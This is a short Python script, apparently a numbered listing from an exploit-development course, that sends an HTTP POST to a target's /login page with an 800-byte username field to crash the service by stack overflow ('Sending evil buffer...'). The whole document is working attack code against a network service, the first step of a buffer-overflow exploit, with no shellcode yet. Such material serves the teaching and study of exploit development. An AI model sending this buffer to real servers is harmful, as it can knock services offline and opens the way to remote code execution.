 #!/usr/bin/python
import socket
import sys

try:
  server = sys.argv[1]
  port = 80
  size = 800
  inputBuffer = b"A" * size
  content = b"username=" + inputBuffer + b"&password=A"

  buffer = b"POST /login HTTP/1.1\r\n"
  buffer += b"Host: " + server.encode() + b"\r\n"
  buffer += b"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101
Firefox/52.0\r\n"
  buffer += b"Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
  buffer += b"Accept-Language: en-US,en;q=0.5\r\n"
  buffer += b"Referer: http://10.11.0.22/login\r\n"
  buffer += b"Connection: close\r\n"
  buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
  buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
  buffer += b"\r\n"
  buffer += content

  print("Sending evil buffer...")
  s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  s.connect((server, port))
  s.send(buffer)
  s.close()

  print("Done!")

except socket.error:
  print("Could not connect!")
Listing 52 - stack_overflow_0x01.py: Triggering the initial crash